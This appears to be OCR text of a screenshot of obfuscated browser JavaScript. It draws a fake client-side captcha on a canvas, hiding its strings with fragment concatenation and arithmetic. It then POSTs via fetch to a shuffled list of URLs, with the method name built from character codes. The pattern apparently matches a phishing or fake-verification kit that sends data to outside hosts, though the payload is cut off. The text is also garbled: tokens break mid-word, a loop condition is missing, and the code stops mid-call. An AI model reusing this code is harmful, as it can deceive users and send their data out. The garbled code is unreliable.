
{var
c=document.getElementById('cap'+'tch'+'aCanv'+'as'),x=
c.getContext('2d');x.clearRect(0,0,c.width,c.height);windo
w.cV='';var
s='AB'+'CD'+'EFGH'+'JK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'23'
+'45'+'6789';for(var
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,
{method:String.fromCharCode((60+13+7),(7+24+48),